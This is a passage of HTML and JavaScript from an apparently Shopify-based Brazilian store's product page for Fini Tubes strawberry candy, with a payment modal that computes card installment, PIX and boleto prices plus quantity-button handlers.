                </div>

                <div class="modal-parcel-title">
                    Formas de pagamento
                </div>

                <input name="payment" type="radio" id="payment-type-1" checked="">
                <input name="payment" type="radio" id="payment-type-2">
                <input name="payment" type="radio" id="payment-type-3">

                <div class="modal-parcel-payments">

                    <!--Botão Cartão-->
                    <label class="modal-parcel-payment" for="payment-type-1" id="label-type-1">
                        <i style="font-size: 16px;" class="fa-solid fa-credit-card"></i>
                        <span style="line-height: 1.4;">
                          Cartão de crédito
                        </span>
                    </label>

                    <!--Botão PIX-->
                    
                    <label class="modal-parcel-payment" for="payment-type-2" id="label-type-2">
                        <i style="font-size: 16px;" class="fa-brands fa-pix"></i>
                        <span style="line-height: 1.4;">
                            PIX
                        </span>
                    </label>
                    

                    <!--Botão Boleto-->
                    
                    <label class="modal-parcel-payment" for="payment-type-3" id="label-type-3">
                        <i style="font-size: 16px;" class="fa fa-barcode"></i>
                        <span style="line-height: 1.4;">
                            Boleto
                        </span>
                    </label>
                    
                </div>


                <!--Conteudo - cartao de credito-->
                <div class="modal-parcel-method card-method">

                    <ul class="modal-parcel-list">
                        <li class="modal-parcel-list-item">
                            <span>À vista</span>    
                            <span>Total: <span id="total-a-vista"></span></span>
                        </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    2x 
                                    <span class="total-2x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-2x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    3x 
                                    <span class="total-3x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-3x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    4x 
                                    <span class="total-4x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-4x"></span></span>
                            </li>
                        
                            <li class="modal-parcel-list-item">
                                <span>
                                    5x 
                                    <span class="total-5x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-5x"></span></span>
                            </li>
                  
                            <li class="modal-parcel-list-item">
                                <span>
                                    6x 
                                    <span class="total-6x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-6x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    7x 
                                    <span class="total-7x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-7x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    8x 
                                    <span class="total-8x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-8x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    9x 
                                    <span class="total-9x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-9x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    10x 
                                    <span class="total-10x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-10x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    11x 
                                    <span class="total-11x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-11x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    12x 
                                    <span class="total-12x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-12x"></span></span>
                            </li>
                    </ul>

                    <div class="modal-parcel-cards-wrapper">
                        <div>
                            Aceitamos:
                        </div>
                        <div class="modal-parcel-cards">
                            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109" alt="American Express">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651" alt="Boleto">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231" alt="Mastercard">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950" alt="Visa">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456" alt="Elo">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/icon-pix.png?v=7952458606773305251" alt="PIX">
                            </div>
                        </div>
                    </div>
                </div>

                <!--Conteudo - PIX-->
                
                <div class="modal-parcel-method pix-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">

                          
                          
                          
                          
                            <div class="modal-parcel-price-cash">
                                <span id="total-pix"></span>
                            </div>
                            <div class="modal-parcel-price-description-pix">
                                À vista no PIX com <strong>8% OFF</strong>
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg style="display: none" width="24" height="24" viewBox="0 0 36 36" fill="none" xmlns="https://www.w3.org/2000/svg">
                                <g>
                                    <path d="M5.14282 27.6426H7.71489V29.5712H5.14282V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M28.9286 21.8574C27.53 21.8574 26.1628 22.2722 24.9999 23.0492C23.837 23.8262 22.9307 24.9306 22.3955 26.2227C21.8602 27.5149 21.7202 28.9367 21.9931 30.3084C22.2659 31.6801 22.9394 32.9401 23.9284 33.9291C24.9173 34.918 26.1773 35.5915 27.549 35.8644C28.9208 36.1372 30.3426 35.9972 31.6347 35.462C32.9268 34.9268 34.0312 34.0204 34.8083 32.8575C35.5853 31.6946 36 30.3274 36 28.9288C35.9978 27.0541 35.2521 25.2567 33.9264 23.931C32.6007 22.6054 30.8034 21.8596 28.9286 21.8574ZM33.552 27.143L28.0974 32.5976C27.9768 32.7181 27.8133 32.7858 27.6429 32.7858C27.4724 32.7858 27.3089 32.7181 27.1884 32.5976L24.4614 29.87C24.3443 29.7487 24.2795 29.5863 24.281 29.4178C24.2824 29.2492 24.35 29.088 24.4692 28.9688C24.5884 28.8496 24.7497 28.782 24.9182 28.7805C25.0868 28.7791 25.2491 28.8439 25.3704 28.961L27.6429 31.2341L32.643 26.234C32.7643 26.1169 32.9267 26.0521 33.0952 26.0536C33.2638 26.055 33.425 26.1226 33.5442 26.2418C33.6634 26.361 33.731 26.5222 33.7325 26.6908C33.7339 26.8594 33.6691 27.0217 33.552 27.143Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 16.0723H15.4292V18.0008H12.8572V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M20.5714 16.0723H23.1428V18.0008H20.5714V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 21.8574H7.71489V23.786H5.14282V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 21.8574H15.4292V23.786H12.8572V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 16.0723H7.71489V18.0008H5.14282V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M7.7143 6.42857C8.05498 6.42755 8.38142 6.29177 8.62232 6.05087C8.86322 5.80997 8.999 5.48354 9.00002 5.14286V1.28571C9.00002 0.944722 8.86456 0.617695 8.62344 0.376577C8.38232 0.135459 8.0553 0 7.7143 0C7.37331 0 7.04628 0.135459 6.80517 0.376577C6.56405 0.617695 6.42859 0.944722 6.42859 1.28571V5.14286C6.42961 5.48354 6.56539 5.80997 6.80629 6.05087C7.04719 6.29177 7.37362 6.42755 7.7143 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M17.9999 6.42857C18.3406 6.42755 18.6671 6.29177 18.908 6.05087C19.1489 5.80997 19.2846 5.48354 19.2857 5.14286V1.28571C19.2857 0.944722 19.1502 0.617695 18.9091 0.376577C18.668 0.135459 18.3409 0 17.9999 0C17.659 0 17.3319 0.135459 17.0908 0.376577C16.8497 0.617695 16.7142 0.944722 16.7142 1.28571V5.14286C16.7153 5.48354 16.851 5.80997 17.0919 6.05087C17.3328 6.29177 17.6593 6.42755 17.9999 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2857 6.42857C28.6264 6.42755 28.9528 6.29177 29.1937 6.05087C29.4346 5.80997 29.5704 5.48354 29.5714 5.14286V1.28571C29.5714 0.944722 29.436 0.617695 29.1949 0.376577C28.9537 0.135459 28.6267 0 28.2857 0C27.9447 0 27.6177 0.135459 27.3766 0.376577C27.1355 0.617695 27 0.944722 27 1.28571V5.14286C27.001 5.48354 27.1368 5.80997 27.3777 6.05087C27.6186 6.29177 27.945 6.42755 28.2857 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2858 16.0723H30.8572V18.0008H28.2858V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M34.0714 3.85742H30.8571V5.14314C30.8571 5.82512 30.5862 6.47917 30.104 6.96141C29.6218 7.44365 28.9677 7.71456 28.2857 7.71456C27.6037 7.71456 26.9497 7.44365 26.4674 6.96141C25.9852 6.47917 25.7143 5.82512 25.7143 5.14314V3.85742H20.5714V5.14314C20.5714 5.82512 20.3005 6.47917 19.8183 6.96141C19.336 7.44365 18.682 7.71456 18 7.71456C17.318 7.71456 16.664 7.44365 16.1817 6.96141C15.6995 6.47917 15.4286 5.82512 15.4286 5.14314V3.85742H10.2857V5.14314C10.2857 5.82512 10.0148 6.47917 9.53256 6.96141C9.05032 7.44365 8.39627 7.71456 7.71429 7.71456C7.0323 7.71456 6.37825 7.44365 5.89601 6.96141C5.41377 6.47917 5.14286 5.82512 5.14286 5.14314V3.85742H1.92857C1.41755 3.85895 0.927899 4.06263 0.566552 4.42397C0.205205 4.78532 0.0015262 5.27497 0 5.78599V10.286H36V5.78599C35.9985 5.27497 35.7948 4.78532 35.4334 4.42397C35.0721 4.06263 34.5824 3.85895 34.0714 3.85742Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 27.6426H15.4292V29.5712H12.8572V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M0 11.5723V31.5008C0.0015262 32.0119 0.205205 32.5015 0.566552 32.8629C0.927899 33.2242 1.41755 33.4279 1.92857 33.4294H21.8976C21.3109 32.5034 20.9123 31.471 20.7246 30.3909C20.5369 29.3109 20.5637 28.2045 20.8036 27.1349C21.0435 26.0652 21.4917 25.0533 22.1227 24.1569C22.7536 23.2605 23.555 22.4971 24.481 21.9104C25.4069 21.3236 26.4394 20.925 27.5194 20.7373C28.5994 20.5496 29.7059 20.5765 30.7755 20.8164C31.8451 21.0562 32.8571 21.5045 33.7535 22.1354C34.6499 22.7664 35.4133 23.5677 36 24.4937V11.5723H0ZM9 29.5723C9 29.9133 8.86454 30.2403 8.62342 30.4814C8.3823 30.7225 8.05528 30.858 7.71429 30.858H5.14286C4.80186 30.858 4.47484 30.7225 4.23372 30.4814C3.9926 30.2403 3.85714 29.9133 3.85714 29.5723V27.6437C3.85714 27.3027 3.9926 26.9757 4.23372 26.7346C4.47484 26.4934 4.80186 26.358 5.14286 26.358H7.71429C8.05528 26.358 8.3823 26.4934 8.62342 26.7346C8.86454 26.9757 9 27.3027 9 27.6437V29.5723ZM9 23.7866C9 24.1275 8.86454 24.4546 8.62342 24.6957C8.3823 24.9368 8.05528 25.0723 7.71429 25.0723H5.14286C4.80186 25.0723 4.47484 24.9368 4.23372 24.6957C3.9926 24.4546 3.85714 24.1275 3.85714 23.7866V21.858C3.85714 21.517 3.9926 21.19 4.23372 20.9488C4.47484 20.7077 4.80186 20.5723 5.14286 20.5723H7.71429C8.05528 20.5723 8.3823 20.7077 8.62342 20.9488C8.86454 21.19 9 21.517 9 21.858V23.7866ZM9 18.0008C9 18.3418 8.86454 18.6689 8.62342 18.91C8.3823 19.1511 8.05528 19.2866 7.71429 19.2866H5.14286C4.80186 19.2866 4.47484 19.1511 4.23372 18.91C3.9926 18.6689 3.85714 18.3418 3.85714 18.0008V16.0723C3.85714 15.7313 3.9926 15.4042 4.23372 15.1631C4.47484 14.922 4.80186 14.7866 5.14286 14.7866H7.71429C8.05528 14.7866 8.3823 14.922 8.62342 15.1631C8.86454 15.4042 9 15.7313 9 16.0723V18.0008ZM16.7143 29.5723C16.7143 29.9133 16.5788 30.2403 16.3377 30.4814C16.0966 30.7225 15.7696 30.858 15.4286 30.858H12.8571C12.5162 30.858 12.1891 30.7225 11.948 30.4814C11.7069 30.2403 11.5714 29.9133 11.5714 29.5723V27.6437C11.5714 27.3027 11.7069 26.9757 11.948 26.7346C12.1891 26.4934 12.5162 26.358 12.8571 26.358H15.4286C15.7696 26.358 16.0966 26.4934 16.3377 26.7346C16.5788 26.9757 16.7143 27.3027 16.7143 27.6437V29.5723ZM16.7143 23.7866C16.7143 24.1275 16.5788 24.4546 16.3377 24.6957C16.0966 24.9368 15.7696 25.0723 15.4286 25.0723H12.8571C12.5162 25.0723 12.1891 24.9368 11.948 24.6957C11.7069 24.4546 11.5714 24.1275 11.5714 23.7866V21.858C11.5714 21.517 11.7069 21.19 11.948 20.9488C12.1891 20.7077 12.5162 20.5723 12.8571 20.5723H15.4286C15.7696 20.5723 16.0966 20.7077 16.3377 20.9488C16.5788 21.19 16.7143 21.517 16.7143 21.858V23.7866ZM16.7143 18.0008C16.7143 18.3418 16.5788 18.6689 16.3377 18.91C16.0966 19.1511 15.7696 19.2866 15.4286 19.2866H12.8571C12.5162 19.2866 12.1891 19.1511 11.948 18.91C11.7069 18.6689 11.5714 18.3418 11.5714 18.0008V16.0723C11.5714 15.7313 11.7069 15.4042 11.948 15.1631C12.1891 14.922 12.5162 14.7866 12.8571 14.7866H15.4286C15.7696 14.7866 16.0966 14.922 16.3377 15.1631C16.5788 15.4042 16.7143 15.7313 16.7143 16.0723V18.0008ZM23.1429 21.858H20.5714V23.7866C20.7419 23.7866 20.9054 23.8543 21.026 23.9748C21.1466 24.0954 21.2143 24.2589 21.2143 24.4294C21.2143 24.5999 21.1466 24.7634 21.026 24.884C20.9054 25.0045 20.7419 25.0723 20.5714 25.0723C20.2304 25.0723 19.9034 24.9368 19.6623 24.6957C19.4212 24.4546 19.2857 24.1275 19.2857 23.7866V21.858C19.2857 21.517 19.4212 21.19 19.6623 20.9488C19.9034 20.7077 20.2304 20.5723 20.5714 20.5723H23.1429C23.3134 20.5723 23.4769 20.64 23.5974 20.7606C23.718 20.8811 23.7857 21.0446 23.7857 21.2151C23.7857 21.3856 23.718 21.5491 23.5974 21.6697C23.4769 21.7902 23.3134 21.858 23.1429 21.858ZM24.4286 18.0008C24.4286 18.3418 24.2931 18.6689 24.052 18.91C23.8109 19.1511 23.4838 19.2866 23.1429 19.2866H20.5714C20.2304 19.2866 19.9034 19.1511 19.6623 18.91C19.4212 18.6689 19.2857 18.3418 19.2857 18.0008V16.0723C19.2857 15.7313 19.4212 15.4042 19.6623 15.1631C19.9034 14.922 20.2304 14.7866 20.5714 14.7866H23.1429C23.4838 14.7866 23.8109 14.922 24.052 15.1631C24.2931 15.4042 24.4286 15.7313 24.4286 16.0723V18.0008ZM32.1429 18.0008C32.1429 18.3418 32.0074 18.6689 31.7663 18.91C31.5252 19.1511 31.1981 19.2866 30.8571 19.2866H28.2857C27.9447 19.2866 27.6177 19.1511 27.3766 18.91C27.1355 18.6689 27 18.3418 27 18.0008V16.0723C27 15.7313 27.1355 15.4042 27.3766 15.1631C27.6177 14.922 27.9447 14.7866 28.2857 14.7866H30.8571C31.1981 14.7866 31.5252 14.922 31.7663 15.1631C32.0074 15.4042 32.1429 15.7313 32.1429 16.0723V18.0008Z" fill="#12B103">
                                    </path>
                                </g>
                                <defs>
                                    <clipPath id="clip0">
                                        <rect width="36" height="36" fill="white">

                                        </rect>
                                    </clipPath>
                                </defs>
                            </svg>
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                Pague com o PIX e priorizaremos o despacho em 1 hora!
                            </div>
                        </div>
                    </div>
                </div>
                

                <!--Conteudo - Boleto-->
                
                <div class="modal-parcel-method boleto-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">
                            
                            <div class="modal-parcel-price-cash">
                                <span id="total-boleto"> <span id="total-boleto"></span>
                            </span></div>
                            <div class="modal-parcel-price-description">
                               À vista no Boleto 
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                O prazo de pagamento via boleto bancário é de 2 dias corridos.. 
                            </div>
                        </div>
                    </div>
                </div>
              
            </div>
        </div>
  <script>
    function toggleModal() {                
                  document.querySelector("body").classList.toggle("active-modal");
                 var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 8/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*7.64)/100));
                var total_x3 = (preco+((preco*9.23)/100));
                var total_x4 = (preco+((preco*10.86)/100));
                var total_x5 = (preco+((preco*12.31)/100));
                var total_x6 = (preco+((preco*13.65)/100));
                var total_x7 = (preco+((preco*14.72)/100));
                var total_x8 = (preco+((preco*16.23)/100));
                var total_x9 = (preco+((preco*17.69)/100));
                var total_x10 = (preco+((preco*18.65)/100));
                var total_x11 = (preco+((preco*20.12)/100));
                var total_x12 = (preco+((preco*21.61)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              }
  </script>
    </div>

<div class="card card--collapsed card--sticky"><div id="product-zoom-product-template" class="product__zoom-wrapper"></div><div class="card__section"><div class="product-meta">
      <!----> 
          
          
<span class="quantitysell" style="font-size: 12px;color: #b7b7b7;">Novo | <!--INICIO VENDIDOS-->2079 vendidos<!--FIM VENDIDOS--></span><h1 class="product-meta__title heading h1">FINI TUBES MORANGO 80G <span><i class="fa fa-check-circle" aria-hidden="true" style="color: #005aff;font-size: 20px; position: relative; display: inline-block; top: -4px;"></i></span></h1><div style="font-size: 13px; color: #b7b7b7;">
              <span class="product-meta__sku-number">(Cód. Item 44930991)</span> 
              <span class="quantitysell" style="color: #3A2A2F;"> | </span>
              <span class="quantitysell" style="color: #0086ff;">Disponível em estoque.</span>
            </div><a href="#looxReviews" aria-label="Loox - App de avaliações">
	  <div class="loox-rating" style="margin-top: 2px; display: flex; align-items: center;" data-id="9885806657841" data-rating="" data-raters="">
	  </div>
      </a>

      <!-- Start Areviews Collection Rating Code --><div class='areviews_header_stars'></div> 
      
      <!-- End Areviews Collection Rating Code -->
        
        
      <!-- RYVIU APP :: WIDGET-TOTAL -->
      <div class="review-widget">
      <ryviu-widget-total reviews_data="" product_id="9885806657841" handle="fini-tubes-uva-80g-copy"></ryviu-widget-total>
      </div>
      <!-- / RYVIU APP --><!-- QUEIMA DE ESTOQUE INICIO --><!-- QUEIMA DE ESTOQUE FINAL --></div>

    
    <hr class="card__separator"><form method="post" action="/pt/cart/add" id="product_form_9885806657841" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" data-sku="EXC.FINITUBESMORANGO80G" value="49645146833201"><div class="product-form__info-list">
        <div class="product-form__info-item">
          <span class="product-form__info-title text--strong">Preço:</span>

          <div class="product-form__info-content">
            <div class="price-list"><span class="price--highlight price-without-discount">$3.99</span>          
      
            <a class="parcelamento-text" style="display: none" onclick="toggleModal()">Ver opções de pagamento</a></div><div class="product-form__price-info" style="display: none">
              <div class="unit-price-measurement">
                <span class="unit-price-measurement__price"></span>
                <span class="unit-price-measurement__separator">/ </span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
              </div>
            </div></div>
        </div></div><!--FIM FRETE OPÇÃO 02-->
      
    <div id="loader" class="loader"></div>
      <div class="product-form__payment-container"><button type="submit" class="product-form__add-button button button--disabled" disabled>Esgotado</button></div>



<a href="16893161521" class="btn-whatsapp-buy"><ion-icon name="logo-whatsapp" class="logo-whatsapp-ionic"></ion-icon>Comprar pelo WhatsApp</a>

<style>
.logo-whatsapp-ionic {
    color: #00a74e;
    font-size: 22px;
    transition: all .3s ease-in-out;
}

.btn-whatsapp-buy {
    background: #ffffff;
    border: 1px solid #00a74e;
    border-radius: var(--border-radius-btn);
    color: #00a74e;
    gap: 8px;
    font-size: 14px;
    padding: 14px 32px;
    width: 100%;
    display: flex;
    align-content: center;
    justify-content: center;
    align-items: center;
    transition: all .3s ease-in-out;
    font-weight: 600;
}

.btn-whatsapp-buy:hover {
    background: #00a74e;
    color: #ffffff;
}

.btn-whatsapp-buy:hover > .logo-whatsapp-ionic{
    color: #ffffff;
}
</style>
                 

<input type="hidden" name="product-id" value="9885806657841" /><input type="hidden" name="section-id" value="product-template" /></form></div><script>
      $('#backdrop-modal-parcel').appendTo($('body'));
             
      
              document.getElementById("modal-parcel").onclick = function (e) {
                  e.stopPropagation()
              }

              var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 8/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*7.64)/100));
                var total_x3 = (preco+((preco*9.23)/100));
                var total_x4 = (preco+((preco*10.86)/100));
                var total_x5 = (preco+((preco*12.31)/100));
                var total_x6 = (preco+((preco*13.65)/100));
                var total_x7 = (preco+((preco*14.72)/100));
                var total_x8 = (preco+((preco*16.23)/100));
                var total_x9 = (preco+((preco*17.69)/100));
                var total_x10 = (preco+((preco*18.65)/100));
                var total_x11 = (preco+((preco*20.12)/100));
                var total_x12 = (preco+((preco*21.61)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              

    jQuery(document).ready(function(){
    // This button will increment the value
    $('.qtyplus').click(function(e){
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If is not undefined
        if (!isNaN(currentVal)) {
            // Increment
            $('input[name='+fieldName+']').val(currentVal + 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(0);
        }
    });
    // This button will decrement the value till 0
    $(".qtyminus").click(function(e) {
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If it isn't undefined or its greater than 0
        if (!isNaN(currentVal) && currentVal > 1) {
            // Decrement one
            $('input[name='+fieldName+']').val(currentVal - 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(1);
        }
    });
});

  </script>

  <script type="application/json" data-product-json>
    {
